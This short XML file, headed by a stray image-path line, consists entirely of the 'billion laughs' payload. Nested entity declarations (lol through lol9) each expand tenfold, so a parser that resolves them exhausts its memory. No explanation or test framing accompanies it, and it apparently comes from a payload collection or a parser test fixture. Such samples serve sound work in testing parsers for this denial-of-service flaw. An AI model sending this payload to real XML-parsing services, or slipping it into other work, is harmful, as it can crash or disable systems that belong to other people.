 <?XML version="1.0"?>
<!DOCTYPE lolz [
 <!ELEMENT lolz (#PCDATA)>
 <!ENTITY lol "lol">
 <!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
 <!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
 <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
 <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
 <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
 <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
 <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
 <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
 <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
 ]>
<lolz>&lol9;</lolz>